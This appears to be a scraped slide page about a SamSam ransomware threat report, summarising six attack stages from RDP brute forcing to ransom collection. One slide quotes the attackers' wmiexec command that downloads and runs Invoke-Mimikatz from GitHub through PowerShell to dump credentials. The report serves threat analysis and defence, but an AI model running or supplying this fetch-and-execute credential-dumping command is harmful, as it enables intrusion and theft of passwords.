

The document summarizes the anatomy of a SamSam ransomware attack based on investigations into this threat. It finds that SamSam attacks follow six stages: 1) Target identification and acquisition, often exploiting vulnerabilities in JBOSS systems or brute forcing RDP passwords, 2) Penetrating the network using these weak credentials, 3) Elevating privileges on the network to domain admin, 4) Scanning the network for target computers using scanning tools, 5) Deploying and executing the ransomware using tools like PsExec, and 6) Awaiting payment from victims via dark web payment sites provided in ransom notes. The document also traces the evolutionary timeline of SamSam payloads and attacks from early 2015 tests to increasingly sophisticated versions in 2017























![run.exe -mimiauth alive.txt domain username:password thread_number
When the -mimiauth switch is used, wmiexec.exe executes with the following parameters:
[[domain/]username[:password]@]<targetName or address> command
The command parameter, given to wmiexec.exe, is the following:
The full command is:
wmiexec.exe domain/username:password@target_host powershell.
exe iex (New-Object Net.WebClient).DownloadString(‘https://raw.
githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/
Invoke-Mimikatz.ps1);Invoke-Mimikatz -DumpCreds
wmiexec has also been seen with the names www.exe and bbbb.exe.
wmiexec.exe executes the given command on the target system. Using PowerShell it
downloads a script to dump credentials using Mimikatz.
32
SamSam: The (Almost) Six Million Dollar Ransomware](https://image.slidesharecdn.com/samsam-the-almost-six-million-dollar-ransomware-180803095737/85/Sam-sam-32-320.jpg)